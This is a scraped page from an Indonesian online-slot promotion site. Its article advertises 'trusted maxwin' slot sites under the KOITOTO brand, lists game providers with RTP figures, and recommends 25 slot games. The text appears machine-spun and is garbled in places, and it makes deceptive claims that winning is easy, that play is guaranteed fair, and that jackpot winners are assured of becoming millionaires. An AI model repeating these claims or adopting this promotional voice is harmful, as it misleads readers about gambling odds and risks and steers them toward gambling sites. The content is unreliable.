</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://retirecoachbowden.com/category/slot-online/" itemprop="item"><span itemprop="name">Slot Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/" title="Permalink to: Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur">
                            Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberikan keuntungan Bacan Timur                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://retirecoachbowden.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://retirecoachbowden.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2023/01/"><time datetime="">January 21, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://retirecoachbowden.com/tag/koitoto/">#koitoto</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <p><strong><a href="https://retirecoachbowden.com/">KOITOTO</a></strong> &#8211; Saat ini perjudian Slot taruhan online jadi satu diantara permainan judi terbaik yang banyak digandrungi oleh banyak penggemar beting di pelosok dunia. Pasalnya untuk permainkan igaming itu, beberapa betaruh tidak usah pelajarinya dalam waktu yang lama. Karena Slot dirasa menjadi salah satunya perjudian paling gampang dimainkan. Semuanya bettor hanya butuh memencet tombol auto spin yang ada di mesin virtual. Sesudah tombol itu didesak, karena itu mesin bakal secara automatis memutarkan gulungan yang berisi suatu simbol ataupun gambar. Ke-2  cuman itu jadi pemasti hasil yang hendak didapat beberapa bettor yang main di web Slot maxwin online bisa dipercaya.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="" width="840" height="480" srcset="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Metode raih kemenangannya pada igaming Slot online pula termasuk terlalu simple. Bahkan juga untuk pemain yang tidak miliki pengalaman benar-benar bisa menikmatinya lewat langkah menghendaki peruntungan terpilih biar bisa capai kemenangan secara gacor. Sepanjang mesin berputar-putar, pemain mesti mendapati simbol ataupun gambar sama di dalam 1 baris perputaran. Karena oleh begitu, berarti anda sukses jadi seorang juara. Selain entengnya permainan untuk dicicipi, tapi nyata-nyatanya ketenaran judi Slot ini pula bisa beri nilai hoki begitu besar ketimbang macam perjudian secara umum.</p>
<p>Di zaman digital seperti sekarang, banyak bettor tidak perlu bertandang ke casino cuma untuk nikmati perjudian Slot. Lantaran igaming mesin ini sudah bisa dicicip dengan amat efektif lewat blog bisa dipercaya dengan ringan. Waktu ini igaming judi Slot telah dapat anda cicipi lewat website judi sah serta terpilih 2023 di Indonesia yang siapkan tempat untuk bermain ternyaman dan sediakan segala kepentingan taruhan banyak bettor. Lewat website sah berikut anda bebas melaksanakan semuanya rutinitas yang terjalin dengan taruhan uang asli atau memperoleh media selingan paling memberi keuntungan tiap harinya. Maka dari itu bettor dapat cicipi permainan amat gacor secara bebas serta ringkas.<br />
Ketenaran judi Slot dulu kala memang tidaklah pernah hingga sepi pemain. Sejak mulai awal mula diperkenal oleh Charles Fey di San Fransisco, Slot udah sanggup memancing ketertarikan dan perhatian orang di tempat kendati pun cuma dimainkan dengan cetakan besi yang berisi ikon &#8211; ikon. Sejalan dengan berjalannya waktu, sekarang igaming mesin itu sudah bisa dicicipi secara online dengan menggunakan technologi digital online. Hingga meringankan semuanya betaruh dalam menikmatinya dimanapun.  kemodernan tehnologi ini pula pastinya melahirkan banyak pemain beting pendatang baru yang coba peruntungannya lewat game slot online.<br />
Sebab animo serta keterkenalan slot judi online yang tetap makin bertambah sampai naik, tentunya beberapa bettor perlu kemunculan web judi online ternyaman untuk tempat taruhan dengan aman. Kesempatan kali ini pada akhirannya difungsikan oleh agen sah dalam menyiapkan situs taruhan Slot online yang ada pada mesin penelusuran internet. Makin bertambahnya situs bersebaran di internet ini jadi jalan keluar sekalian masala baru buat bettor. Karenanya demikian anda dapat persoalan serta kian kebingungan dalam tentukan situs igaming terhebat yang asli dan dapat beri kenyamanan sampai keuntungan paling besar untuk seluruhnya pemain.<br />
Kendati sekarang website judi taruhan online yang berada pada internet banyak, tetapi anda masih tetap dapat tentukan situs terunggul serta paling memberikan keuntungan dengan cara-cara. Bettor tidak akan penting risau lantaran lewat web sah semua keperluan buat bermain udah terfasilitasi dengan begitu komplet. Maknanya bettor dapat mainkan seluruhnya model permainan beting secara bebas memiliki performa prima sehari-harinya. Karena semuanya sarana yang disajikan oleh agen pastinya punya manfaat khusus. Menariknya anda dapat memperoleh kemenangan Maxwin dengan prima dalam website sah.</p>
<h2>Trik Memastikan Situs Slot Maxwin Online Sah dengan Gampang</h2>
<p>Jumlah web judi di internet yang anda dapatkan tak menanggung beberapa bettor masuk dengan situs asli serta beri keuntungan. Banyak situs palsu yang mengakibatkan rugi besar karena lakukan tindakan penipuan. Sudahlah banyak korban yang alami imbas rugi begitu besar sebab begitu sembrono dalam tentukan situs gaming buat nikmati semua santapan produk igaming Slot. Buat menghindar beraneka rugi, jadi anda supaya lebih pandai dalam tentukan situs terhebat serta sah di Indonesia. Hingga dalam tiap peluang bettor dapat mencetak kemenangan gacor serta bisa bermain dengan aman.</p>
<p>Tentukan biro judi online sah pastinya tidaklah masalah susah buat dilaksanakan. Bettor dapat perhatikan banyak hal saat sebelum bermain. Satu diantaranya yaitu mengenali banyak ragam varian macam permainan yang disajikan oleh agen. Umumnya situs sah pasti menyiapkan beberapa ratus type igaming Slot maxwin terkomplet. Perihal ini lantaran situs sah telah ditopang oleh beberapa provider igaming populer di pelosok dunia, hingga seluruh model taruhan Slot online yang disiapkan ditanggung bermutu dan memberi keuntungan. Semuanya provider ini jadi basis beting yang beri fasilitas semua macam permainan taruhan terpilih untuk banyak bettor.</p>
<p>Bukan cuma hanya itu, website yang pantas buat dituruti pasti juga bakal memberi pelayanan terbaik, maka membuat semuanya anggota dapat bermain dengan begitu lepas tak ada masalah sedikit juga. Agen dapat memberi akses untuk nikmati seluruh taruhan dengan bebas setiap waktu tanpa adanya waktu liburan. Semua service akan selalu bekerja waktu 24 jam non stop. Hingga anda dapat nikmati seluruh igaming dengan suka. Tenang saja, pada tempo 24/7 itu bettor akan dilayani dan ditolong oleh layanan konsumen profesional dengan benar-benar ramah dan professional. Dengan demikian, apabila anda merasakan hambatan di saat main, karena itu selekasnya tanya pada CS lewat live chat 24 jam.</p>
<p>Karena ada service beting sepanjang 24 jam ini, tentunya bikin beberapa bettor lebih simpel untuk nikmati seluruhnya suguhan igaming dalam web Slot maxwin online ini dengan begitu bebas setiap waktu serta di mana lantas tidak ada batasan sedikit lantas. Ini akan membuat lebih mudah semua penyuka igaming buat lakukan taruhan dengan bak tanpa tergesa &#8211; gesa. Pemain bisa nikmati seluruhnya permainan dengan fleksibel bergantung waktu kosong yang dipunyainya. Dengan seluruh service dikasihkan oleh agen ini sudah pasti semua betaruh terus-menerus diuntungkan oleh kebanyakan hal.</p>
<p>Website judi Slot online sah ini selalu memberi pengalaman taruhan secara bebas dengan pengalaman bermain amat beri keuntungan dan begitu terkesan. Perihal ini dipicu semua kepentingan yang anda perlukan telah dipersiapkan keseluruhan oleh agen serta siap pada 1 situs saja. Sebagai halnya dikenali kalau Slot mempunyai beberapa ratus tipe permainan dengan objek beraneka yang cukup membahagiakan. Semuanya type permainan Slot yang ada di bumi ini bisa anda permainkan hanya cukup memakai 1 pemakai ID anggota saja. Dengan demikian, anda jadi jauh makin efektif tanpa repot kerjakan register account baru cuman buat nikmati igaming slot.</p>
<p>Pemakai Id anggota dengan kegunaan dan manfaat yang bermacam ini bisa anda cicipi hanya cukup kerjakan register selaku anggota sah di salah satunya web judi Slot online paling dipercaya saja. Register jadi peserta dikerjakan dengan arah biar anda dapat mempunyai account yang dipakai menjadi satu diantaranya akses untuk mainkan taruhan secara mudah dan bebas. Seluruhnya proses registrasi account terkini ini terjadi dengan cepat. Cuman beberapa waktu saja, bettor bisa memperoleh account sah.</p>
<p>Melaksanakan registrasi selaku anggota sah di satu diantaranya web judi online terhebat Indonesia pasti berikan banyak keuntungan paling besar buat semuanya pemain. Pasalnya anda bakal mendapati bervariasi wujud kelapangan dimulai dengan keluasaan dalam berbisnis, lakukan setoran deposit, bahkan juga mengerjakan withdraw. Agen sah sudah sediakan model pembayaran sangat komplet mulai dengan transfer dana antara bank lokal, e &#8211; wallet bahkan juga pulsa. Juga menariknya kemenangan yang diperoleh  lebih gacor, dikarenakan seluruhnya metode permainan dalam web sah dijalankan secara fair play tanpa ada robot. Maka anda dapat luput dari kebohongan.</p>
<h2>Kelompok Situs Slot Maxwin Gacor Online Amat Terkenal</h2>
<p>Seluruhnya bettor nyata telah mengetahui kalau Slot betul-betul tersohor selaku salah satunya macam permainan yang tidak menjemukan. Ada banyak type objek menarik dan heboh buat dimainkan kapan juga. Semua permainan yang disajikan oleh situs sah ini merasa dari beberapa puluh tipe provider gaming terhebat yang bekerja dalam meningkatkan semua permainan. Ada beberapa puluh situs beting Slot online yang memungkinkannya semua bettor menikmatinya dengan amat bahagia.<br />
Ada banyak jenis provider igaming Slot online terpilih yang selalu stabil mendatangkan produk permainan berkualitas dan keuntungan beting online paling memberi keuntungan. Seluruhnya situs Slot maxwin online yang kami uraikan di bawah ini pastinya sangatlah gampang dijumpai di mesin pencairan internet, maka anda ditanggung tak kan kesusahan cari situs. Nach berikut di bawah ini yakni kelompok provider igaming Slot terhebat dapat kasih anda begitu banyak nilai keuntungan paling tinggi dan service permainan sangat heboh:<br />
• Pragmatic Play<br />
Web judi online Pragmatic sudah memang populer sejak dahulu. Ada temani beberapa penyuka beting online di penjuru dunia sejak mulai beberapa tahun ke belakang pastinya membuat website ini begitu digemari oleh banyaknya betaruh. Lantaran semua type permainan disajikan oleh provider terunggul di Indonesia ini tak pernah membuat sedih banyak pemainnya. Web-site judi online ini selalu konstan dalam mendatangkan permainan terunggul dan bermutu. Masalah ini dinyatakan dengan tumbuh suburnya beberapa ratus igaming disiapkan oleh Pragmatic Play yang rata &#8211; rata nilai RTP nya lumayan tinggi. Nilai RTP paling tinggi dari permainan ini dapat capai 98%. Lebih penampilan gameplay yang disiapkan pula terlalu menarik.<br />
• Spadegaming<br />
Web-site judi taruhan terhebat asal Asia ini ada kira-kira tahun 2013 lampau serta telah mendatangkan beberapa ratus tipe permainan bermutu dan beri keuntungan. Biarpun termasuk sebagai provider anyar, tetapi Spadegaming online dapat menyatakan diri dengan sajikan beberapa ratus model permainan bermutu dan memberikan keuntungan. Kelebihan penting yang didatangkan oleh provider gaming ini yakni objek main yang banyak. Dengan semuanya kelebihan yang dipunyai ini pastinya membikin Spadegaming disayangi oleh banyaknya betaruh dari bermacam kelompok. Nilai RTP dalam permainan ini amatlah tinggi, bettor bahkan juga dapat raih nilai jekpot terbesar.<br />
• Slot CQ9<br />
CQ9 adalah provider bertempat di Manila, Filipina. Site ini kerap mendatangkan banyak surprise buat tiap penyukanya. Antara lainnya ialah kerap memberi nilai keuntungan paling besar dan bonus jekpot yang tidak tersangka. Disamping kerap memberi keuntungan yang besar, macam permainan didatangkan oleh blog gaming terbaik ini pun memiliih obyek banyak. Maka akan tidak gampang bikin tiap-tiap pemainnya terasa cepat jenuh. Penampakan gameplay terbaik ini juga dapat mencuri perhatian tiap-tiap pemakainnya.<br />
• Live22 Kasino &#8211; Slot<br />
Apabila anda sebagai pecinta permainan Slot online serta live kasino, karenanya provider ini pantas buat dipermainkan. Karena kecuali meningkatkan permainan &#8211; permainan Slot memiliki kualitas, tetapi provider  ikut siapkan permainan live kasino. Juga menariknya provider ini terus mendatangkan begitu banyak keuntungan terpilih tiap harinya. Kalau anda ikutinya dari tahun ke tahun, tentu bettor dapat mendapati permainan baru. Sebab sebenarnya provider akan meningkatkan permainan tiap-tiap tahunnya.<br />
• Habanero<br />
Habanero menjadi situs taruhan terpilih yang temani semuanya pemain beting dari belasan tahun yang lalu. Bukan sekedar kerap siapkan permainan gacor saja, akan tetapi Habanero pun kerap menawarkan jekpot paling tinggi tiap tahunnya. Maka dari itu siapa saja yang sukses meraih kemenangannya ditanggung menjadi jutawan tiba-tiba.<br />
• Joker Gaming<br />
Pejudi slot taruhan online nyata tidak asing dengan hadirnya provider ini. Sesuai sama tipe provider igaming yang lain yang kerap mendatangkan permainan memiliki kualitas, Joker gaming atau yang lebih diketahui dengan panggilan Joker123 ini pula kerap berikan banyak faedah memberi keuntungan untuk setia betaruh setianya. Semuanya permainan dikuasai oleh topik penjelajahan, maka anda pasti mendapati penampilan grafis yang sangat bagus. Bukan sekedar hanya itu, jekpot yang disiapkan oleh provider ini pula sangat besar. Semuanya pemain mempunyai peluang sama di dalam mendapatnya.</p>
<h2>Daftar Rujukan Permainan di Situs Slot Maxwin Sangat Gacor</h2>
<p>Banyak tipe permainan beting online yang diketemukan oleh beberapa bettor pertama kalinya terhubung permainan ini tentu kerap bikin kebingungan dan susah saat putuskan type igaming paling berkualitas. Lebih anda harus menyediakan trik anda yang membantu bettor dalam raih hoki dengan maksimal. Karena itu, anda memerlukan info berkenaan register permainan yang terbanyak disarankan biar simpel mencapai kemenangan amat gacor.<br />
Tenang saja, kami akan memberinya beberapa daftar referensi permainan beting termashyur yang paling simpel dimenangi dan begitu cock untuk dijajal oleh banyak pelaku judi pemula yang baru-baru ini cari peruntungannya di dunia gambling online. Nach berikut merupakan daftar permainan mesti anda coba permainkan:<br />
1. Sweet Bonanza<br />
2. The Gate of Olympus<br />
3. Aztec Gems<br />
4. Win Win Won<br />
5. Aztec King Megaways<br />
6. The Great Rhino<br />
7. Koi Gate<br />
8. Fruit Party 2<br />
9. Empty the Bank<br />
10. Dragon Hot Hold and Spin<br />
11. Aztec Gems Deluxe<br />
12. Sweet Bonanza Xmas<br />
13. Madame Destiny Megaways<br />
14. Lucky Neko<br />
15. Treasure of Aztec<br />
16. Rise of Apollo<br />
17. Plushie Frenzi<br />
18. 5 Lion Megaways<br />
19. Mahjong Ways<br />
20. Dream of Macau<br />
21. Ways of Qilin<br />
22. Starlight Princess<br />
23. Treasure of Drake<br />
24. Wild West Gold<br />
25. Power if Thor Megaways<br />
Kelompok perjudian igaming terbaik dan sangat termashyur ini dapat dengan simpelnya anda dapatkan pada website Slot maxwin terhebat. Pastinya referensi yang kami beri ini tidak akan menyebalkan pemain sekaligus. Lantaran selainnya jekpot yang berlimpah ada di mesin slot itu, akan tetapi anda pun miliki peluang dalam mendapat banyak penawaran bonus yang lain bila mujur. Seluruhnya ketentuan beramin dari 25 daftar rujukan di atas pula termasuk simpel, sehingga anda tak perlu waktu yang lama untuk mendalaminya. Persiapkan modal terhebat supaya dapat capai hoki tergacor.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/&#038;text=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20dan%20Amat%20Memberikan%20keuntungan%20Bacan%20Timur" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20dan%20Amat%20Memberikan%20keuntungan%20Bacan%20Timur" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20dan%20Amat%20Memberikan%20keuntungan%20Bacan%20Timur" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20dan%20Amat%20Memberikan%20keuntungan%20Bacan%20Timur" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20dan%20Amat%20Memberikan%20keuntungan%20Bacan%20Timur" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-dan-sangat-memberi-keuntungan-dolopo/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Slot Maxwin Online Dapat dipercaya dan Sangat Memberi keuntungan Dolopo </a></div><div class="nav-next"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-dan-paling-beri-keuntungan-lambandia/" rel="next"> Situs Slot Maxwin Online Dapat dipercaya dan Paling Beri keuntungan Lambandia <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://retirecoachbowden.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://retirecoachbowden.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal">
                                                Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 13, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik">
                                                Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 12, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain">
                                                Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 11, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/">Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/">Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/">Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/">Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/cara-menang-slot-mahjong-2-2025/">Cara Menang Slot Mahjong 2 2025: Strategi dan Tips Terbaik</a></li>
